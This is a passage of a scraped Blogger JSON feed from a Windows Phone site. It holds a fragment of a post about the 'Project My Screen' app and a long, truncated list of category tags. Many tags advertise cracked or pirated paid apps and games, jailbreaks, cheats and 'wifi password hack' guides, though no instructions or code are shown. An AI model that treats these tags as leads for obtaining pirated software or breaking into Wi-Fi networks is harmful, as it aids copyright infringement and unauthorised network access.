href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiepearSiKNEepo2etpHdERp3lzObXLGJPR_PXjtnvqKxnUX82wUj22-sHBHegF7-g8qApCS5GVyq9BbNQFo11-Rwm4MEbAhpYLdY-1Rf1vayCRQZBVQMCWKi5nXnSCozBSWJDwjHYQ9nU\/s1600\/Capture.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiepearSiKNEepo2etpHdERp3lzObXLGJPR_PXjtnvqKxnUX82wUj22-sHBHegF7-g8qApCS5GVyq9BbNQFo11-Rwm4MEbAhpYLdY-1Rf1vayCRQZBVQMCWKi5nXnSCozBSWJDwjHYQ9nU\/s1600\/Capture.JPG\" height=\"640\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilaRKZQVCHAFpnrhcx5rpFxt7kLvt3GluHrP0aacANq5E5RhUBFinQxmtJkICqBSUn9m_h3XXyFJjsX02-f70PnPfHlkjOG74TLAFe40uq2HjMFmuVYrl2gL2mkZMwl5EOyxI4Dir8G2k\/s1600\/Capturjgtfe.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilaRKZQVCHAFpnrhcx5rpFxt7kLvt3GluHrP0aacANq5E5RhUBFinQxmtJkICqBSUn9m_h3XXyFJjsX02-f70PnPfHlkjOG74TLAFe40uq2HjMFmuVYrl2gL2mkZMwl5EOyxI4Dir8G2k\/s1600\/Capturjgtfe.JPG\" height=\"640\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/5212742934682444081\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/project-your-windows-phone-scree-to-pc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/5212742934682444081"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/5212742934682444081"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/project-your-windows-phone-scree-to-pc.html","title":"Project My Screen App For Window Phone"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk\/s72-c\/windowsphone_symbol_clr_56x56.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/how%20to%20project%20your%20windows%20phone?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 7360
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free 